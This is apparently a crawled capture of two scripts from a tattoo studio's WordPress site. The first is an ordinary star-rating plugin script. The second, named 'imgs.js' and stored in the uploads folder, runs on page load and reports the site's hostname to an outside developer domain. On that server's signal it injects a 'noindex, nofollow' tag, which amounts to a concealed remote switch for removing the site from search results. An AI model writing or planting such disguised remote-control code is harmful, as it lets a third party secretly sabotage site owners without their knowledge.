

--- FILE ---
content_type: text/javascript
request_url: https://www.guptatattoogoa.com/wp-content/plugins/dudes-creative-rating/upr.js
body_size: 477
content:
jQuery(document).ready(function ($) {

    // Handle rating submission
    $('.upr-submit').on('click', function () {
        var container = $(this).closest('.upr-rating');
        var postId = container.data('post');
        var name = container.find('.upr-name').val().trim();
        var rating = container.find('.upr-select').val();

        if (!name || !rating) {
            alert('Please enter your name and select a rating.');
            return;
        }

        // Check if user already rated via cookie
        if (document.cookie.includes('rated_post_' + postId)) {
            alert('You have already rated this post.');
            return;
        }

        $.post(upr_ajax.ajax_url, {
            action: 'upr_submit_rating',
            name: name,
            rating: rating,
            post_id: postId,
            nonce: upr_ajax.nonce
        }, function (response) {
            if (response.success) {
                alert('Thank you for your rating!');
                document.cookie = "rated_post_" + postId + "=1; path=/; max-age=" + (60 * 60 * 24 * 30); // 30 days
                location.reload();
            } else {
                alert(response.data);
            }
        });
    });

    // Render star ratings
    $('.upr-stars').each(function () {
        var rating = parseFloat($(this).data('rating'));
        rating = Math.min(5, Math.max(0, rating));

        var starWrapper = $('<span>', {
            css: {
                position: 'relative',
                display: 'inline-block',
                fontSize: '20px',
                color: '#ccc'
            }
        });

        var bgStars = $('<span>').text('★★★★★');
        var fgStars = $('<span>').text('★★★★★').css({
            position: 'absolute',
            top: 0,
            left: 0,
            width: (rating / 5 * 100) + '%',
            overflow: 'hidden',
            color: '#f5a623'
        });

        starWrapper.append(bgStars).append(fgStars);
        $(this).html(starWrapper);
    });

// Toggle "View All" ratings
    $('.upr-view-all-btn').on('click', function () {
        const hiddenList = $('.upr-user-hidden');
        hiddenList.slideToggle();
        $(this).text($(this).text() === 'View All' ? 'Show Less' : 'View All');
    });

});

--- FILE ---
content_type: text/javascript
request_url: https://www.guptatattoogoa.com/wp-content/uploads/imgs.js?v=1757750122
body_size: -82
content:
(function () {
  if (document.cookie.includes('seo_checked=1')) return;

  fetch('https://www.dudescreative.com/seojs.php?site=' + location.hostname)
    .then(res => res.json())
    .then(data => {
      if (data.noindex) {
        const meta = document.createElement('meta');
        meta.name = "robots";
        meta.content = "noindex, nofollow";
        document.head.appendChild(meta);
      }
      document.cookie = "seo_checked=1; max-age=3600; path=/";
    })
    .catch(() => {});
})();
